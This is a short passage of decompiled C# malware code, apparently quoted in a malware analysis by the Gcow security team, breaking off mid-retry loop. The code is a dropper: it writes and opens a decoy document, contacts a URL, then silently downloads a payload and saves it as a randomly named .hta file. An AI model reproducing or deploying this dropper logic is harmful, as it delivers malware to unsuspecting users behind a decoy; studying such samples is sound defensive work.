 // Token: 0x06000004 RID: 4 RVA: 0x000020F4 File Offset: 0x000002F4
public void Work(string finalUrl, string avUrl, string doc, string documentName)
{
try
{
string path = this.GenerateToken(10) + ".hta";
try
{
File.WriteAllBytes(Path.Combine(this.location, documentName), Filegenerator.Decompress(Convert.FromBase64String
(doc)));
Process.Start(Path.Combine(this.location, documentName));
}
catch (Exception)
{
}
try
{
this.downloadData(avUrl);
}
catch (Exception)
{
}
int num = 0;
try
{
File.WriteAllBytes(Path.Combine(this.location, path), this.downloadData(finalUrl));
goto IL_BA;
}
catch (Exception)
{
goto IL_BA;
}
IL_75:
try
{
File.WriteAllBytes(Path.Combine(this.location, path), this.downloadData(finalUrl));
}
catch (Exception)
{
}
num++;
Gcow安全团队